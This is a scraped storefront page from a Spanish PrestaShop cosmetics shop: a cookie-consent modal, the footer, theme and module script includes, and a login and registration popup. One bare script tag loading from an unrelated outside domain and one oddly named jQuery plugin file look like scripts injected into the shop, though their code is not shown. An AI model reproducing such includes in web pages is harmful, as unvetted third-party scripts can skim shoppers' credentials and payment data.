            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1769044576528
body_size: 148
content:
{"pro_cdown":[{"id":"30804","content":"<ul class=\"deal-clock lof-clock-30804-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}